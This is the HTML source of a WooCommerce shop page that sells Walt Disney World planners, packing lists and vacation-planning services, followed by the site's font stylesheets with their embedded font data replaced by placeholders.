	Showing all 7 results</p>
</div><div class="nv-woo-filters"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products columns-3">
<li class="product type-product post-10207 status-publish first instock product_cat-vacation-planning product_tag-day-planner product_tag-disney-world product_tag-travel product_tag-travel-planning product_tag-walt-disney-world has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="nv-card-content-wrapper"><a href="https://adventuresofthevickers.com/product/packing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="sp-product-image "><div class="img-wrap"><img width="300" height="300" src="https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="My Packing Lists | INSTANT DIGITAL DOWNLOAD" decoding="async" srcset="https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing-300x300.jpg 300w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing-scaled-100x100.jpg 100w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing-scaled-600x600.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing-1024x1024.jpg 1024w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing-150x150.jpg 150w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing-768x768.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing-1536x1536.jpg 1536w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div></div><h2 class="woocommerce-loop-product__title">My Packing Lists | INSTANT DIGITAL DOWNLOAD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a></div></li>
<li class="product type-product post-10213 status-publish instock product_cat-vacation-planning product_tag-day-planner product_tag-disney-world product_tag-packing product_tag-packing-list product_tag-travel product_tag-travel-planning product_tag-walt-disney-world has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="nv-card-content-wrapper"><a href="https://adventuresofthevickers.com/product/packingthemepark/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="sp-product-image "><div class="img-wrap"><img width="300" height="300" src="https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing5-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="My Theme Park Packing List | INSTANT DIGITAL DOWNLOAD" decoding="async" loading="lazy" srcset="https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing5-300x300.jpg 300w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing5-scaled-100x100.jpg 100w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing5-scaled-600x600.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing5-1024x1024.jpg 1024w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing5-150x150.jpg 150w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing5-768x768.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing5-1536x1536.jpg 1536w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing5-2048x2048.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div><h2 class="woocommerce-loop-product__title">My Theme Park Packing List | INSTANT DIGITAL DOWNLOAD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a></div></li>
<li class="product type-product post-2111 status-publish last instock product_cat-vacation-planning product_tag-dining product_tag-planning-review product_tag-reservations product_tag-travel product_tag-travel-planning has-post-thumbnail virtual sold-individually taxable purchasable product-type-simple">
	<div class="nv-card-content-wrapper"><a href="https://adventuresofthevickers.com/product/consultation/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="sp-product-image "><div class="img-wrap"><img width="300" height="300" src="https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing7-1-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vacation Planning | Consultation" decoding="async" loading="lazy" srcset="https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing7-1-300x300.jpg 300w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing7-1-scaled-100x100.jpg 100w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing7-1-scaled-600x600.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing7-1-1024x1024.jpg 1024w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing7-1-150x150.jpg 150w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing7-1-768x768.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing7-1-1536x1536.jpg 1536w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing7-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div><h2 class="woocommerce-loop-product__title">Vacation Planning | Consultation</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</a></div></li>
<li class="product type-product post-2116 status-publish first instock product_cat-vacation-planning product_tag-dining product_tag-disney-vacation product_tag-disney-world product_tag-reservations product_tag-travel product_tag-travel-planning product_tag-walt-disney-world has-post-thumbnail virtual sold-individually taxable purchasable product-type-simple">
	<div class="nv-card-content-wrapper"><a href="https://adventuresofthevickers.com/product/wdwdining/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="sp-product-image "><div class="img-wrap"><img width="300" height="300" src="https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing6-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vacation Planning | Dining Reservations" decoding="async" loading="lazy" srcset="https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing6-300x300.jpg 300w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing6-scaled-100x100.jpg 100w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing6-scaled-600x600.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing6-1024x1024.jpg 1024w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing6-150x150.jpg 150w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing6-768x768.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing6-1536x1536.jpg 1536w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing6-2048x2048.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div><h2 class="woocommerce-loop-product__title">Vacation Planning | Dining Reservations</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
</a></div></li>
<li class="product type-product post-10205 status-publish instock product_cat-vacation-planning product_tag-dining product_tag-disney-vacation product_tag-disney-world product_tag-reservations product_tag-travel product_tag-travel-planning product_tag-walt-disney-world has-post-thumbnail virtual taxable purchasable product-type-simple">
	<div class="nv-card-content-wrapper"><a href="https://adventuresofthevickers.com/product/genie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="sp-product-image "><div class="img-wrap"><img width="300" height="300" src="https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing8-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vacation Planning | Genie+ Reservations" decoding="async" loading="lazy" srcset="https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing8-300x300.jpg 300w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing8-scaled-100x100.jpg 100w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing8-scaled-600x600.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing8-1024x1024.jpg 1024w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing8-150x150.jpg 150w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing8-768x768.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing8-1536x1536.jpg 1536w, https://adventuresofthevickers.com/wp-content/uploads/2019/02/AotVplanner-packing8-2048x2048.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div><h2 class="woocommerce-loop-product__title">Vacation Planning | Genie+ Reservations</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</a></div></li>
<li class="product type-product post-1011 status-publish last instock product_cat-vacation-planning product_tag-day-planner product_tag-disney-world product_tag-travel product_tag-travel-planning product_tag-walt-disney-world has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="nv-card-content-wrapper"><a href="https://adventuresofthevickers.com/product/wdwplanner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="sp-product-image "><div class="img-wrap"><img width="300" height="300" src="https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Walt Disney World Planner | INSTANT DIGITAL DOWNLOAD" decoding="async" loading="lazy" srcset="https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all-300x300.jpg 300w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all-scaled-100x100.jpg 100w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all-scaled-600x600.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all-1024x1024.jpg 1024w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all-150x150.jpg 150w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all-768x768.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all-1536x1536.jpg 1536w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all-2048x2048.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div><h2 class="woocommerce-loop-product__title">Walt Disney World Planner | INSTANT DIGITAL DOWNLOAD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a></div></li>
<li class="product type-product post-10192 status-publish first instock product_cat-vacation-planning product_tag-day-planner product_tag-disney-world product_tag-travel product_tag-travel-planning product_tag-walt-disney-world has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="nv-card-content-wrapper"><a href="https://adventuresofthevickers.com/product/wdwdayplanner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="sp-product-image "><div class="img-wrap"><img width="300" height="300" src="https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all2-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Walt Disney World Planner | INSTANT DIGITAL DOWNLOAD (Day Only)" decoding="async" loading="lazy" srcset="https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all2-300x300.jpg 300w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all2-scaled-100x100.jpg 100w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all2-scaled-600x600.jpg 600w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all2-1024x1024.jpg 1024w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all2-150x150.jpg 150w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all2-768x768.jpg 768w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all2-1536x1536.jpg 1536w, https://adventuresofthevickers.com/wp-content/uploads/2018/07/AotVplanner-all2-2048x2048.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div><h2 class="woocommerce-loop-product__title">Walt Disney World Planner | INSTANT DIGITAL DOWNLOAD (Day Only)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a></div></li>
</ul>
</div></div></div>
</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://adventuresofthevickers.com"}},{"@type":"ListItem","position":2,"item":{"name":"Vacation Planning","@id":"https://adventuresofthevickers.com/product-category/vacation-planning/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/adventuresofthevickers.com\/wp-admin\/admin-ajax.php","nonce":"75d2e1a30b","isRTL":"","isCustomize":""};
</script>
<script src="https://adventuresofthevickers.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue.png","srcset":"https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue.png 2445w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-600x366.png 600w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-300x183.png 300w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-1024x624.png 1024w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-768x468.png 768w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-1536x937.png 1536w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-2048x1249.png 2048w","sizes":"(max-width: 2445px) 100vw, 2445px"},"dark":{"src":"https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue.png","srcset":"https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue.png 2445w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-600x366.png 600w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-300x183.png 300w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-1024x624.png 1024w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-768x468.png 768w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-1536x937.png 1536w, https:\/\/adventuresofthevickers.com\/wp-content\/uploads\/2022\/02\/cropped-logo-blue-2048x1249.png 2048w","sizes":"(max-width: 2445px) 100vw, 2445px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
</script>
<script src="https://adventuresofthevickers.com/wp-content/themes/neve/assets/js/build/modern/shop.js?ver=4.2.2" id="neve-shop-script-js" async></script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
</script>
<script src="https://adventuresofthevickers.com/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/adventuresofthevickers.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:b8275cb2-6530-4288-84c4-0785162a4f40","businessId":"5c67a0dc-8558-4821-a284-65e1819ed728","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"FL","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'d8989e883d8f'},
                    {'pod':'c6-prod-p3-us-west-2'},
                                        {'xid':'45721447'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'neve'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'715'},
                    {'wp_alloptions_bytes':'208768'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'41044'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/lovefern/stylesheet.css?ver=6.8.3
body_size: 44247
content:
@font-face {
    font-family: 'Lovefern';
    src: url([data-uri]) format('truetype');
    font-weight: normal;
    font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/poppins/stylesheet.css?ver=6.8.3
body_size: 45210
content:
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src:url("[data-uri]") format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/raleway/stylesheet.css?ver=6.8.3
body_size: 111752
content:
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 400;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 700;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  src:url("[data-uri]") format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src:url("[data-uri]") format('truetype');
}
